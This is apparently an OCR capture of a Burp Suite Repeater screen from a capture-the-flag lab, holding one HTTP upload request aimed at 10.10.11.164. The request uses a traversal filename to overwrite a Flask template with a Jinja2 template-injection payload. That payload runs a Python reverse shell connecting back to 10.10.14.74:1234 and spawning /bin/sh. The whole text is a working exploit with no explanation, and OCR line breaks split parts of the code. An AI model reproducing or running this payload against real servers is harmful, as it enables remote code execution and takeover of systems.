 Burp Suite Community Edition v2021.10.3 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < | ▼ > | ▼
Request
Respon
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2975210686715825835266​24548
8 Content-Length: 551
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------297521068671582583526624548
15 Content-Disposition: form-data; name="file"; filename="
/app/app/templates/success.html"
16 Content-Type: text/plain
17
18 {{request.application.__globals__.__builtins__.__import__('os').pop
en('python -c \'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect(("10.10.14.74",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\'
19 ').read()}}
20
21 -----------------------------297521068671582583526624548--
22